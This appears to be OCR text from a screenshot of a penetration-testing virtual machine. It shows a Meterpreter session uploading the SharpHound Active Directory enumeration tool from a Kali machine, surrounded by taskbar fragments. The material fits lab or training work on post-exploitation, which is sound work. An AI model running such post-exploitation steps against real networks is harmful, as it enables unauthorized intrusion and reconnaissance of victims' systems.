 meterpreter > upload /home/kali/Downloads/sharphound/SharpHound.exe
[*] Uploading  : /home/kali/Downloads/sharphound/SharpHound.exe → SharpHound.exe
[*] Uploaded 1.27 MiB of 1.27 MiB (100.0%): /home/kali/Downloads/sharphound/SharpHound.exe → SharpHound.exe
[*] Completed  : /home/kali/Downloads/sharphound/SharpHound.exe → SharpHound.exe
meterpreter >
192.168.8.138
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
Very humid
Now
Search
1
L
1
9+
ENG
US